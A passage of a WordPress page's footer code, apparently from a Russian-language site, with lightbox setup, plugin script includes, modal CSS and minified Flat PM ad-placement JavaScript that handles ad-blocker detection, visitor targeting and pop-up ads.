var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4' id='jquery-effects-blind-js'></script>
<script type='text/javascript' id='wstbLayout-js-extra'>
/* <![CDATA[ */
var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":false,"mbottom":10,"imgHide":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/minus.png","imgShow":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.109' id='wstbLayout-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7' id='akismet-form-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new 